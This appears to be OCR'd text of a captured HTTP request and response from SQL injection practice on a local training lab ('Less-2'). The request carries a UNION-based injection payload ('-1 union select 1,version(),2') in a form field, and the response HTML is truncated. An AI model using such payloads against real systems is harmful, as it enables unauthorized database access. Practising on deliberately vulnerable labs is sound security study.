 POST /Less-2/ HTTP/1.1
Host: 192.168.111.13:8888
Content-Length: 146
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.111.13:8888
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzxDvbFzO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.111.13:8888/Less-12/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=66CggQlpQLl2v1MGv6BLFGbkDjXzYvyc6xPOHhtvmmZzHMJDrvPv!1322934690
Connection: close
------WebKitFormBoundaryzxDvbFzO
Content-Disposition: form-data; name="id"
-1 union select 1,version(),2
------WebKitFormBoundaryzxDvbFzO--
HTTP/1.1 200 OK
Date: Fri, 19 Mar 2021
Server: Apache/2.4.7 (U
X-Powered-By: PHP/5.5.9
Vary: Accept-Encoding
Content-Length: 737
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC
<html xmlns="http://www
<head>
<meta http-equiv="Conte
<title>Less-2 **Error
</head>
<body bgcolor="#000000"
<div style=" margin-top
Dhakkan </font><br>